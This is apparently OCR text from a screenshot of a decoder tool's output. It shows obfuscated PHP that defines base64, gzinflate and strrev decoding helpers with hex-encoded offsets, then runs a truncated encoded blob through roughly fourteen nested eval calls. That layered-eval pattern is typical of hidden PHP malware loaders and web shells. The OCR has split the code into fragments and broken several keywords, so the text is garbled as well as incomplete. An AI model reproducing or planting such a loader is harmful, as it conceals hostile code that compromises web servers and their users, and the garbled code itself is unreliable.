
Decoded Output
download
function
_xzZD
(
$_DaiNMD
)
{
$_DaiNMD
=substr(
$_D
aiNMD
,(int)(hex2bin(
'393539'
)));
$_DaiNMD
=sub
str(
$_DaiNMD
,(int)(hex2bin(
'30'
)),(int)(hex2
bin(
'2d363830'
)));
return
$_DaiNMD
;}
$_i5aJP
=
'_xzZD'
;
$_HI3GlwZ
=
'base64_decode'
;
function
_E5Kh1qlXf4i
(
$_vv8Uic
)
{
global
$_i5aJP
;
global
$_HI3GlwZ
;
return
 strrev(gzinflate(
$_HI3GlwZ
(_xzZD(
$_vv8Uic
))));}
eval
(
eval
(
eval
(
eval
(
eva
l
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
ev
al
(_E5Kh1qlXf4i(
'4iSa01Xoo9Dlx7JM5Eheh3fSKVw
MbX3a4bC8PmZmsFTpZdpaRHzrp6pC8UsJ0kFOjzvndH0
lHPtnkUJpWuVNDGGSxS5Eqbv52hf5dK5CTsVto4WwkLR
eOYtWT652bkLVOo6ZaR8dz5KY7iXGXrzOhUOYboAyTao
sxWVU5kMrBp4ktYJlMPk0Cle3RhYc9tSdWu9X4n0O3bA
JyqrXW6gCgfUH0l2homoR1Jg9Y8FSMEROwr6mdSi7zrF
wkWIwSTqtMUjelIYAX2NpwBvwxke8ZWbZtgfYFlXY3mc
7nWsX0sOFezhz0JwXbQ2lmAsGAvG7irbJUFE1ltR1Vqu
iNUprlm02K4xFB3Ew6Od9eFB5iKj9gnWFTfLbdexkddc
R57WI5v3OIrSRoqOl7uAPJJ5RDTJE2zXVwU6f52Ajuaq
EF2sPVnPtcfrmvtecExavugcahAE0ux5o1oVXRuLDQwU
ODfHs0IB798B6mwVQYYl2HQVMEtPznU9ehDm2jRE08Uq